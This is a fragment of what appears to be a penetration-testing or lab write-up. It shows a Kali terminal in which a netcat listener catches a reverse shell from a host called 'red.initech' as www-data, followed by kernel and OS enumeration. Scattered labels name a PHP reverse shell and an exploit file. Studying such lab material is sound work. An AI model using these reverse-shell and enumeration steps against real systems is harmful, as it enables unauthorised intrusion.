 ┌──(root💀kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.153.148] from (UNKNOWN) [192.168.153.147] 56776
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 02:29:03 up 1 day, 19:49,  0 users,  load average: 0.04, 0.06, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
$
$ cat /proc/version
Linux version 4.4.0-21-generic (buildd@lgw01-06) (gcc version 5.3.1 20160413 (Ubuntu 5.3.1-14ubuntu2) ) #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016
$
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
$
39646.py
wp_cracks
Home
php-reverse-
shell.php
KALI